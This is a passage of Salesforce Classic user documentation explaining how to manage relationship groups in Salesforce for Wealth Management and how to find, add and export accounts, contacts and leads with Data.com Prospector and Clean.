Note: Relationship groups are only available upon request to [Salesforce for Wealth](#page-1094-0) [Management](#page-1094-0) customers. Note that the Relationship Groups tab may be named "Households" in Salesforce for Wealth Management organizations. To enable relationship groups, contact your Salesforce representative.

You can perform the following actions with relationship groups:

- **•** [Creating Relationship Groups](#page-1106-0)
- Add an account to the relationship group. To add an account, go to the account's Relationship Group Members related list, and click **New**.
- **•** [Editing the Members of Relationship Groups](#page-1108-0)
- **•** [Displaying and Editing Relationship Groups](#page-1109-0)
- **•** [Searching for Relationship Groups](#page-1111-0)
- **•** [Deleting Relationship Groups](#page-1111-1)
- **•** [Removing Members from Relationship Group Members](#page-1112-0)

SEE ALSO:

[Relationship Groups Overview](#page-1100-0)

# **EDITIONS**

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

# USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

# <span id="page-1106-0"></span>Creating Relationship Groups

Salesforce provides an easy wizard so you can quickly create and edit relationship groups. To create a new relationship group:

- **1.** On the Relationship Groups home page, click **New** next to Recent Relationship Groups.
- **2.** Enter the name and description of the relationship group:
	- **a.** Enter a name for the relationship group.
	- **b.** Optionally, enter a description for the relationship group.
	- **c.** Click **Next** to continue.
- **3.** Define the members of the relationship group:
	- **a.** Use the lookup fields to select the appropriate records.
	- **b.** In the Role drop-down list, specify the appropriate role for each person in the relationship group.
	- **c.** Designate one of the records as primary.
	- **d.** Designate another record as secondary.
	- **e.** Optionally, click **Add Member** as needed to include additional members. You can add a maximum of 20 records to a relationship group.
	- **f.** Select Include in Roll-up for the accounts whose related activities and custom objects should display on the relationship group detail page.
	- **g.** Click **Save** to finish.
- **4.** After completing the wizard, the detail page of the new relationship group displays so you can review your work.
	- Note: You can also add an account to a new or existing relationship group. To add an account, go to the Relationship Group Members related list and click **New**.

#### SEE ALSO:

[Relationship Groups Overview](#page-1100-0) [About Relationship Group Members](#page-1102-0)

# EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

# Adding Accounts to Relationship Groups

Salesforce provides an easy wizard so you can quickly create and edit relationship groups. On the Accounts tab, you can add an account to a new or existing relationship group:

- **1.** Open the detail page for the account you want to add to a relationship group.
- **2.** On the Relationship Group Members related list, click **New**.
- **3.** Choose whether to add the account to an existing relationship group or a new relationship group:
	- **•** If you are adding the account to an existing relationship group, click the lookup icon to find the appropriate relationship group.
	- **•** If you are adding the account to a new relationship group, enter a name and optionally a description for the new relationship group.
- **4.** Click **Next**.
- **5.** Define the members of the relationship group:
	- **a.** Use the lookup fields to select the appropriate records.
	- **b.** In the Role drop-down list, specify the appropriate role for each person in the relationship group.
	- **c.** Designate one of the records as primary.
	- **d.** Designate another record as secondary.
	- **e.** Optionally, click **Add Member** as needed to include additional members. You can add a maximum of 20 records to a relationship group.
	- **f.** Select Include in Roll-up for the accounts whose related activities and custom objects should display on the relationship group detail page.
	- **g.** Click **Save** to finish.
- **6.** After completing the wizard, the detail page of the new relationship group displays so you can review your work.

#### SEE ALSO:

[Relationship Groups Overview](#page-1100-0)



Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

# <span id="page-1108-0"></span>Editing the Members of Relationship Groups

Salesforce provides an easy wizard so you can quickly create and edit relationship groups. To edit the members of a relationship group:

- **1.** Click **New** or **Edit** on the Relationship Group Members related list of a relationship group detail page. Alternatively, click **Edit** next to a member listed on the Relationship Group Members list of an account detail page.
- **2.** To remove an account from the relationship group, click **[remove]**.
- **3.** To add an account to the relationship group, enter an account name in an empty Account lookup field.
- **4.** In the Role drop-down list, choose a role for each member of the relationship group.
- **5.** In the Primary column, select a primary relationship group member.
- **6.** In the Secondary column, select a secondary relationship group member.
- **7.** Select Include in Roll-up for the accounts whose related activities and custom objects should display on the relationship group detail page.
- **8.** Optionally, click **Add Member** as needed to include additional members. You can add a maximum of 20 records to a relationship group.
- **9.** Click **Save** to finish.

SEE ALSO:

[Relationship Groups Overview](#page-1100-0) [About Relationship Group Members](#page-1102-0) EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

# <span id="page-1109-0"></span>Displaying and Editing Relationship Groups

**EX** Note: Relationship groups are only available upon request to [Salesforce for Wealth](#page-1094-0) [Management](#page-1094-0) customers. Note that the Relationship Groups tab may be named "Households" in Salesforce for Wealth Management organizations. To enable relationship groups, contact your Salesforce representative.

The following sections describe how to display and edit relationship groups:

- **•** [Accessing the Relationship Groups Tab](#page-1109-1)
- **•** [Viewing Relationship Group Lists](#page-1109-2)
- **•** [Displaying Relationship Group Records](#page-1109-3)
- <span id="page-1109-1"></span>**•** [Editing Relationship Group Records](#page-1110-0)

## Accessing the Relationship Groups Tab

The Relationship Groups tab is available by default in the Relationship Groups app. To switch to the Relationship Groups app, select Relationship Groups from the Force.com app menu in the top right corner of every Salesforce page.

<span id="page-1109-2"></span>Note that your administrator may have customized your profile to also display the Relationship Groups tab in other apps.

#### <span id="page-1109-3"></span>Viewing Relationship Group Lists

You can work with relationship group list views as you would any other custom object. .

## Displaying Relationship Group Records

To open an individual relationship group record, click a relationship group name on the relationship groups home page or a relationship groups list view.

Note the following when viewing related lists on the relationship group detail page:

- **•** The Relationship Group Members related list summarizes the accounts that are members of the relationship group. In the Priority column, the icons ( $\mathbf{a}_1$  and  $\mathbf{a}_2$ ) show which accounts are defined as primary or secondary for the relationship group. For more information on relationship group members, see [About Relationship Group Members](#page-1102-0) on page 1097.
- The Activity History and Open Activities related lists on a relationship group are roll-ups of activities for the relationship group members; relationship groups themselves do not have their own tasks and events.
- **•** If accounts have a relationship with a custom object, a related list for that custom object can display on the relationship group detail page. This requires that Include in Roll-Up is selected on an associated relationship group member record. For example, in the following theoretical scenario, the vehicles associated with members of the Stone family display in a Vehicles related list on both the account detail page and the relationship group detail page:
	- **–** The account Sam Stone has a Toyota Prius car tracked in the Vehicles custom object related list on the account detail page
	- **–** The account Chris Stone has a Ford Mustang car tracked in the same related list
	- **–** Sam and Chris Stone are members of the Stone Family relationship group
	- **–** Both associated relationship group member records have Include in Roll-Up selected

## EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

<span id="page-1110-0"></span>Editing Relationship Group Records

On the relationship group detail page, you can:

- **1.** Click **Edit** to change the fields in the Relationship Group Detail section.
- **2.** Click **Delete** to delete the relationship group. For more information, see [Deleting Relationship Groups](#page-1111-1) on page 1106.
- **3.** Click **Clone** to create a copy of the relationship group.
- **4.** On the Relationship Group Members related list, click **New** to add an account to the relationship group. For more information, see [Editing the Members of Relationship Groups](#page-1108-0) on page 1103.
- **5.** On the Activity History and Open Activities related lists, click the buttons such as **New Task** and **Log a Call** to add activity records for a relationship group member. By default, the new activity records are associated with the primary account on the relationship group.

SEE ALSO:

[Relationship Group Fields](#page-1101-0) [Relationship Groups Overview](#page-1100-0)

## <span id="page-1111-0"></span>Searching for Relationship Groups

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.

Your administrator can customize the search layout for relationship groups to include the primary and secondary account fields, so you can view and access those account records directly from relationship group search results.

SEE ALSO:

[Relationship Groups Overview](#page-1100-0)

# <span id="page-1111-1"></span>Deleting Relationship Groups

Relationship groups are custom object records that you can delete as you would any other record.

A relationship group is the master object in a master-detail relationship with relationship group members. Consequently, when you delete a relationship group, all relationship group members on that relationship group are also deleted. Restoring a relationship group from the Recycle Bin also restores the associated relationship group members that were deleted. However, if you delete a relationship group that contains the same relationship group member as a deleted account, the shared relationship group member cannot be restored from the Recycle Bin.

SEE ALSO:

[Removing Members from Relationship Group Members](#page-1112-0) [Relationship Groups Overview](#page-1100-0)

# EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

**•** "Delete" on relationship group members

# EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To delete a relationship group:

## <span id="page-1112-0"></span>Removing Members from Relationship Group Members

To remove an individual relationship group member, go to the Relationship Group Members related list on an account or relationship group detail page and click **Del** next to the appropriate relationship group member record.

Relationship group members are unique because they have two master-detail relationships: one with accounts and another with relationship groups. Also, there are rules that govern the number of relationship group members a relationship group can have, as well as prevent more than one relationship group member from being specified as either primary or secondary on a given relationship group. The following considerations apply to deleting relationship group members:

#### **Deleting Accounts with Relationship Group Members**

When you delete an account, its associated relationship group members are also deleted. However, you cannot restore an account from the Recycle Bin if restoring the account's deleted relationship group members would violate rules such as the maximum of 20 relationship group members per relationship group. Also, if you delete an account that shares a relationship group member with a deleted relationship group, the shared relationship group member is automatically purged from the Recycle Bin.

#### **Deleting Relationship Groups with Relationship Group Members**

See [Deleting Relationship Groups](#page-1111-1) on page 1106.

#### **Restoring Individual Relationship Group Members**

You cannot restore an individual relationship group member from the Recycle Bin in the following scenarios:

- Restoring the record would violate rules such as the maximum of 20 relationship group members per relationship group
- **•** The deleted relationship group member was deleted during an account merge

Relationship group members are automatically and irrecoverably removed from the Recycle Bin in the following scenarios:

- **•** If both parents (the relationship group and the account) of a relationship group member are deleted, the relationship group member is removed
- **•** If a relationship group member is deleted individually and then one of its parents is deleted, the relationship group member is removed

SEE ALSO:

[About Relationship Group Members](#page-1102-0) [Deleting Relationship Groups](#page-1111-1)



Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To remove a relationship group member:

# Finding New Accounts, Contacts, and Leads with Data.com

# Get Started with Data.com

Data.com is the Salesforce solution for delivering leading business data inside your CRM. Use Data.com to search valuable account information from D&B and millions of crowd-sourced contacts and find the records your business needs. With Data.com Prospector, you can add these records to Salesforce as new accounts, contacts, and leads, or export them to use in other apps. With Data.com Clean, you can keep your CRM records clean and up to date.

#### IN THIS SECTION:

#### [Get Started with Data.com Prospector](#page-1113-0)

Check out some topics to help you get started with Data.com Prospector. In no time, you'll be searching valuable company information from D&B and millions of crowd-sourced contacts to get the accounts, contacts, and leads that your business needs.

#### [Get Started with Data.com Clean](#page-1114-0)

<span id="page-1113-0"></span>Check out some topics to help you get started with Data.com Clean. In no time, you'll be leveraging valuable company information from D&B and millions of crowd-sourced contacts to keep your Salesforce data clean and up to date. Spend less time updating data and more time growing your business!

# Get Started with Data.com Prospector

Check out some topics to help you get started with Data.com Prospector. In no time, you'll be searching valuable company information from D&B and millions of crowd-sourced contacts to get the accounts, contacts, and leads that your business needs.

#### **Need to add valuable accounts, contacts, and leads to Salesforce?**

- **•** [Find and Add Accounts from Data.com](#page-1115-0)
- **•** [Find and Add Data.com Contacts from the Data.com Tab](#page-1117-0)
- **•** [Add Data.com Contacts as Leads](#page-1119-0)

#### **Want to get records to use in other apps?**

- **•** [Export Data.com Account Records](#page-1126-0)
- **•** [Export Data.com Contact Records](#page-1128-0)
- **•** [Guidelines for Exporting and Importing Data.com Records](#page-1129-0)

#### **Need to refine your search results to find the records your business needs?**

- **•** [Understand Data.com Searches](#page-1131-0)
- **•** [Data.com Account Search Fields and Filters](#page-1140-0)
- **•** [Data.com Contact Search Fields and Filters](#page-1138-0)

#### **Want to get even more information about your accounts?**

**•** [Get Data.com Prospecting Insights for Accounts](#page-1121-0)

#### **Want to learn more about Data.com?**

**•** [Data.com Product Suite](#page-1708-0)

## **EDITIONS**

#### Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

- **•** [How Do Data.com Products Work?](#page-1145-0)
- **•** [Using Data.com FAQ](#page-1157-0)

# <span id="page-1114-0"></span>Get Started with Data.com Clean

Check out some topics to help you get started with Data.com Clean. In no time, you'll be leveraging valuable company information from D&B and millions of crowd-sourced contacts to keep your Salesforce data clean and up to date. Spend less time updating data and more time growing your business!

#### **Need to update your Salesforce accounts, contacts, and leads?**

- **•** [Clean Records Manually with Data.com Clean](#page-1163-0)
- **•** [Compare Salesforce and Data.com Data at a Glance](#page-1179-0)
- **•** [Clean a List of Salesforce Records with Data.com Clean](#page-1164-0)

#### **Want to understand more about a record's Clean status?**

- **•** [Data.com Clean Statuses](#page-1167-0)
- **•** [What Does the Data.com Clean Status Tell Me About a Record?](#page-1170-0)

#### **Want to learn more about how Data.com Clean works?**

- **•** [How Are Salesforce and Data.com Records Matched?](#page-1176-0)
- **•** [How Do Data.com Products Work?](#page-1145-0)

# Get New Salesforce Accounts, Contacts, and Leads from Data.com

Use Data.com Prospector to search valuable company information from D&B and millions of crowd-sourced contacts to find the records your business needs. Add accounts to Salesforce as new accounts, and add contacts as new Salesforce contacts or leads. Before getting started, you should review a number of important guidelines for adding Data.com records to Salesforce.

#### IN THIS SECTION:

#### [Find and Add Accounts from Data.com](#page-1115-0)

Use the Data.com tab to search for accounts across industries and locations, and add them to Salesforce.

#### [Find and Add Data.com Accounts by Global Ultimate D-U-N-S Number](#page-1116-0)

If you use Data.com Premium Prospector, you can search D&B Company records by Global Ultimate D-U-N-S Number to see a list of accounts within an organization's corporate structure and then add those accounts to Salesforce.

#### [Find and Add Data.com Contacts from the Data.com Tab](#page-1117-0)

Use the Data.com tab to search millions of crowd-sourced contacts across industries and locations, and add them to Salesforce.

#### [Add Data.com Contacts as Leads](#page-1119-0)

Need leads? Use the Data.com tab to search account information from D&B and millions of crowd-sourced contacts across industries and locations. Then, add contact records to Salesforce as new leads.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### [Get Data.com Contacts from an Account](#page-1120-0)

Need contacts for an account? Use the Get Contacts button on the account detail page to add related contacts from Data.com to Salesforce.

#### [Data.com Company Hierarchy \(Beta\)](#page-1122-0)

Data.comCompany Hierarchy uses Dun & Bradstreet company data in Data.com to display a hierarchical view of companies. It shows parent-child relationships and account information, such as the annual revenue, ownership, and number of employees.

#### [Guidelines for Adding Data.com Records to Salesforce](#page-1124-0)

Search Data.com for accounts, contacts, and leads, and if you have a Data.com license, you can add the records you want to Salesforce. Here are some guidelines to follow when you add Data.com records to Salesforce.

#### [Limitations for Data.com Prospector](#page-1125-0)

<span id="page-1115-0"></span>There are several important limitations to note for users who are searching and adding records from Data.com.

# Find and Add Accounts from Data.com

Use the Data.com tab to search for accounts across industries and locations, and add them to Salesforce.

Watch a Demo: [Finding Data.com Accounts and Contacts and Adding Them to Salesforce](http://salesforce.vidyard.com/watch/M-dAWxtbSgsLujarXReTwA)

- **1.** Click the Data com tab.
- **2.** Click **Find Accounts**.
- **3.** Enter or select your search criteria. When you click the selection box in the Industry field, for example, you'll see the [Industry Selector](#page-1134-0), where you can use industry classifications to select from extensive lists of industries and subindustries to build an industry query as part of your search criteria. When you click the selection box in the [Location](#page-1136-0) field, you'll see the Location [Selector,](#page-1136-0) where you can build a location query as part of your search criteria.
- **4.** Click **Search**. Results are sorted by number of active contacts. To show records that have been flagged as inactive, under Options, select Show Inactive Records. Inactive records are marked with ...
- **5.** If the results list is long, you can:
	- Sort the results by any table heading. The Updated heading, for example, sorts results by when they were last updated.
	- **•** Jump to a page by entering a number in the Page field.
	- **•** Click the arrows to move from page to page.
- **6.** If you don't see what you're looking for, use filters to narrow your results. Expand filter categories as needed. Enter a range or select the checkbox next to each filter you want to apply.
- **7.** Add all accounts or a selection to Salesforce.
	- **•** To add all accounts, click **Add to Salesforce** and select *All*.
	- **•** To add selected accounts, select the ones you want, then click **Add to Salesforce** and choose *Selected*.

#### **8.** Click **Continue**.

If your selection includes duplicates, we'll add them if duplicate account records are allowed in your Salesforce organization. Adding more than 200 records can take a few minutes. If you add that many, we'll send you an email when the process is complete.

**9.** From the confirmation message, click **Go to Accounts** to view the list of new records on the Accounts home page.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To add accounts from Data com:

**•** "Create" on accounts
If you use Data.com Premium Prospector, when you add an account from Data.com, a corresponding D&B Company record (if one exists in Data.com) is automatically created in Salesforce and linked to the account record via its D&B Company field.

### SEE ALSO:

[Guidelines for Adding Data.com Records to Salesforce](#page-1124-0) [Data.com Account Search Fields and Filters](#page-1140-0) [Explore Data.com Accounts from the Account Card](#page-1141-0) [Record Icons in Data.com Search Results](#page-1143-0) [Understand Data.com Searches](#page-1131-0)

# Find and Add Data.com Accounts by Global Ultimate D-U-N-S Number

If you use Data.com Premium Prospector, you can search D&B Company records by Global Ultimate D-U-N-S Number to see a list of accounts within an organization's corporate structure and then add those accounts to Salesforce.

The Global Ultimate is the highest entity within an organization and is identified by a nine-digit Global Ultimate D-U-N-S Number. All companies that are part of the same corporate structure as the Global Ultimate are identified by the same Global Ultimate D-U-N-S Number.

- Note: Before you can search by Global Ultimate D-U-N-S Number, the Search Global Ultimate D-U-N-S button must be [added to the D&B Company page layout](#page-1664-0).
- **1.** Go to the detail page of the D&B Company record you want to find accounts with the same Global Ultimate D-U-N-S Number for.

**2.** Click **Search Global Ultimate D-U-N-S**. The Data.com tab opens and displays a list of accounts that match the Global Ultimate D-U-N-S Number of the D&B Company record.

- **3.** If the results list is long, you can sort the results by any table heading. The **Location Type** heading, for example, sorts results by headquarters, single location, and branch.
- **4.** If you don't see what you're looking for, use filters to narrow your results.
- **5.** For more information about a particular account, such as its account site, click the account name to see its account card.
- **6.** Add all accounts or a selection to Salesforce.
- **7.** From the confirmation message, click **Go to Accounts** to view the list of new records on the Accounts home page.

Here are some things to keep in mind when searching by Global Ultimate D-U-N-S Number.

- **•** Global Ultimate D-U-N-S Number search results only include accounts that are in Data.com, so you may not get complete Global Ultimate D-U-N-S results if some members of the corporate structure are not in Data.com.
- **•** You can use [filters](#page-1138-0) to narrow down your Global Ultimate D-U-N-S Number search results.
- **•** You can [export records](#page-1126-0) from your Global Ultimate D-U-N-S Number search results.
- **•** You can't save the search.

#### SEE ALSO:

[Find and Add Accounts from Data.com](#page-1115-0)

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in:

**Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To add accounts from Data.com **•** "Create" on accounts

# <span id="page-1117-0"></span>Find and Add Data.com Contacts from the Data.com Tab

Use the Data.com tab to search millions of crowd-sourced contacts across industries and locations, and add them to Salesforce.

If you add records as contacts, you'll be prompted to associate them with a single account, so keep that in mind when you define your search.

- **1.** Click the Data.com tab.
- **2.** Click **Find Contacts**.
- **3.** Enter or select your search criteria. When you click the selection box in the Industry field, for example, you'll see the [Industry Selector](#page-1134-0), where you can use industry classifications to select from extensive lists of industries and subindustries to build an industry query as part of your search criteria. When you click the selection box in the Location field, you'll see the [Location](#page-1136-0) [Selector,](#page-1136-0) where you can build a location query as part of your search criteria.

### **4.** Click **Search**.

Results are sorted alphanumerically. To show records that have been flagged as inactive, under Options, select Show Inactive Records. Inactive records are marked with .

- **5.** If the results list is long, you can:
	- Sort the results by any table heading. The Updated heading, for example, sorts results by when they were last updated.
	- **•** Jump to a page by entering a number in the Page field.
	- **•** Click the arrows to move from page to page.

Sorting and page navigation only work for lists of fewer than 100,000 records.

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To search Data.com for contacts:

**•** No permissions required

To add Data.com contacts:

**•** "Create" on contacts

To create an account when adding contacts:

- **•** "Create" on accounts
- **6.** If you don't see what you're looking for, use filters to narrow your results. Expand filter categories as needed. Enter a range or select the checkbox next to each filter you want to apply. The list updates automatically.
- **7.** Add all contacts or a selection to Salesforce.
	- **•** To add all contacts, click **Add to Salesforce** and select **All**.
	- **•** To add selected contacts, first select the ones you want, then click **Add to Salesforce** and choose *Selected*.

You'll get a confirmation message showing the number of records you're adding.

#### **8.** Select **Contacts**.

Enter or select the account you want to associate the contacts with. You can associate only one account. If you need to create the account to associate, use the lookup.

**9.** Click **Continue**.

If your selection includes duplicates, we'll add them if duplicate contact records are allowed in your Salesforce organization. Adding more than 200 records can take a few minutes. If you add that many, we'll send you an email when the process is complete.

### **10.** Click **Go to Account** to return to the account record.



Tip: You can also add Data.com contacts directly from an account. Just [start your search from that account's detail page.](#page-1120-0)

#### IN THIS SECTION:

[Finding and Adding Contacts from Data.com](#page-1118-0)

### [Find and Add Account, Contact, and Lead Records From Data.com](#page-1119-0)

#### SEE ALSO:

[Guidelines for Adding Data.com Records to Salesforce](#page-1124-0) [Data.com Contact Search Fields and Filters](#page-1138-0) [Explore Data.com Contacts from the Contact Card](#page-1143-1) [Record Icons in Data.com Search Results](#page-1143-0) [Understand Data.com Searches](#page-1131-0)

### <span id="page-1118-0"></span>Finding and Adding Contacts from Data.com

Search Data.com for contacts and filter your results if you need to. Use email and phone to start making connections, or add your results to Salesforce—as contacts or as leads. If you add records as contacts, you'll be prompted to associate them with a single account, so keep that in mind when you define your search.

If you want to get contacts for a specific account, start there and generate a list on the Data.com tab. Add the contacts you want to Salesforce, and they're automatically associated with the account.

- **•** [Find and Add Data.com Contacts from the Data.com Tab](#page-1117-0)
- **•** [Get Data.com Contacts from an Account](#page-1120-0)

### SEE ALSO:

[Record Icons in Data.com Search Results](#page-1143-0) [Understand Data.com Searches](#page-1131-0)

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To add contacts from Data.com:

**•** "Create" on contacts

To add Data.com contacts from an account:

**•** "Read" on accounts AND

"Create" on contacts

# <span id="page-1119-0"></span>Find and Add Account, Contact, and Lead Records From Data.com

Search for Data.com accounts and contacts, and add them to Salesforce. Add your contact search results as either contacts or leads. You can also export your results, and save your searches. Here are all your options.

- **•** [Add Data.com accounts from the Data.com tab](#page-1115-0)
- **•** [Add Data.com contacts from Data.com tab](#page-1117-0)
- **•** [Add Data.com contacts from an account record](#page-1120-0)
- **•** [Add Data.com contacts as leads from the Data.com tab](#page-1119-1)
- **•** [Export Data.com accounts to a](#page-1126-0) .csv file.
- **•** [Export Data.com contacts or leads to a](#page-1128-0) .csv file
- **•** [Save account and contact searches for future use](#page-1131-1)

#### SEE ALSO:

[Understand Data.com Searches](#page-1131-0) [Guidelines for Exporting and Importing Data.com Records](#page-1129-0) [Explore Data.com Accounts from the Account Card](#page-1141-0) [Explore Data.com Contacts from the Contact Card](#page-1143-1) [Data.com Product Suite](#page-1708-0)

# <span id="page-1119-1"></span>Add Data.com Contacts as Leads

Need leads? Use the Data.com tab to search account information from D&B and millions of crowd-sourced contacts across industries and locations. Then, add contact records to Salesforce as new leads.

- **1.** [Search for contacts.](#page-1118-0)
- **2.** Select the contacts you want to add and click **Add to Salesforce**.
- **3.** Select *Leads* to add the records as leads and click **Continue**. If your selection includes duplicates, we'll add them if duplicate lead records are allowed in your Salesforce organization. Adding more than 200 records can take a few minutes. If you add that many, we'll send you an email when the process is complete.
- **4.** Click **Go to Leads** to view the list of new records on the Leads home page.

If you use Data.com Premium Prospector, when you add a lead from Data.com, a corresponding D&B Company record (if one exists in Data.com) is automatically created in Salesforce and linked to the lead record via its D&B Company field.

### SEE ALSO:

[Finding and Adding Contacts from Data.com](#page-1118-0) [Get Data.com Contacts from an Account](#page-1120-0)



Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To add or export accounts from Data.com:

**•** "Create" on accounts

To add or export contacts from Data.com:

**•** "Create" on contacts

To add or export leads from Data.com:

**•** "Create on leads

To save a Data.com search:

**•** No permissions required

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To add Data.com contacts as leads:

**•** "Create" on leads

# <span id="page-1120-0"></span>Get Data.com Contacts from an Account

Need contacts for an account? Use the Get Contacts button on the account detail page to add related contacts from Data.com to Salesforce.

Before you begin, make sure the Get Contacts button has been added to the Account page layout.

- **1.** Go to the detail page of the account you want to add contacts for.
- **2.** Click **Get Contacts**. From the drop-down, either:
	- **•** Select a filter to narrow your results by level or department, or
	- **•** Select **All...** to see all contacts for the account.

The Data.com tab opens and displays a list of contacts that match the account name and any filters you selected. For example, if you want to get manager contacts at Universal Telco, go to Universal Telco's account detail page. Click **Get Contacts** and under By Level, select the *Manager-Level* filter. The Data.com tab opens with a list of managers at Universal Telco.

- **3.** Select more filters if you need a more targeted list. Expand filter categories as needed. Enter a range or select the checkbox next to each filter you want to apply.
- **4.** Add all contacts or a selection to Salesforce.
	- **•** To add all contacts, click **Add to Salesforce**.
	- **•** To add selected contacts, first select the ones you want, then click **Add to Salesforce** and choose *Selected*.
- **5.** Select **Contacts** to add the records as contacts associated with the account you started from. They'll be associated with the account you started from.
- **6.** Click **Continue** to add the records.

If your selection includes duplicates, we'll add them if duplicate contact records are allowed in your Salesforce organization. Adding more than 200 records can take a few minutes. If you add that many, we'll send you an email when the process is complete.

**7.** Click **Go to Account** to return to the account record.

#### SEE ALSO:

[Find and Add Data.com Contacts from the Data.com Tab](#page-1117-0) [Add Data.com Contacts as Leads](#page-1119-1) [Record Icons in Data.com Search Results](#page-1143-0) [Data.com Contact Search Fields and Filters](#page-1138-0)



Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To get Data.com contacts from an account:

- **•** "Read" on accounts AND
	- "Create" on contacts

# Get Data.com Prospecting Insights for Accounts

Need detailed information about account businesses? Click the Prospecting Insights button on the account detail page to get data about your prospects' businesses and financials, as well as competitive and industry details—directly from Data.com in real time.

Prospecting Insights is available with Data.com Corporate Prospector and Data.com Premium Prospector licenses. Insights data is available for accounts that were imported from, or cleaned by, Data.com.

Before you begin, make sure that your administrator has added the Prospecting Insights button to the Account page layout.

- **1.** Open the account detail page for a prospect.
- **2.** Click **Prospecting Insights**.

If you click **Prospecting Insights** for an account that hasn't been imported from or cleaned by Data.com, a message recommends that you first clean the account.

### SEE ALSO:

<span id="page-1121-0"></span>[Prospecting Insights Data Details](#page-1121-0)

# Prospecting Insights Data Details

Data.com Prospecting Insights combines D&B company details and industry intelligence in a quick-view snapshot, to help you start smart conversations with your prospects and customers.

Prospecting Insights is available with Data.com Corporate Prospector and Data.com Premium Prospector licenses. Insights data is view-only, and is available for accounts that were imported from, or cleaned by, Data.com.

